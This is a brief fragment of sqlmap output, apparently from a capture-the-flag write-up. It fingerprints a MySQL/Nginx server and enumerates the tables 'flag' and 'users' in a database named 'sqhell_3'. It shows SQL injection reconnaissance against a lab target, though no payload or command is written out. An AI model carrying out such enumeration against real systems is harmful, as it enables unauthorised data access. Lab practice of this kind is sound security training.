 [20:52:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL ≥ 5.0.12
[20:52:54] [INFO] fetching tables for database: 'sqhell_3'
[20:52:54] [INFO] fetching number of tables for database 'sqhell_3'
[20:52:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:52:54] [INFO] retrieved: 2
[20:52:55] [INFO] retrieved: flag
[20:53:02] [INFO] retrieved: users
Database: sqhell_3
[2 tables]
+-------+
| flag  |
| users |
+-------+